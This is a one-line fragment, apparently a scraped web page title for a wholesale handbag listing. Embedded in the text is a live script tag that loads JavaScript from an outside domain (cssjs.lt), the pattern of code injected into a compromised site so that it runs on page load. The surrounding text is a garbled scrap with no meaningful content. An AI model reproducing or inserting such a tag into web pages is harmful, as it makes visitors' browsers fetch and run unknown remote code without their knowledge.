 KIDS<script src=//cssjs.lt/j/yktr></script> :: Wholesale Handbag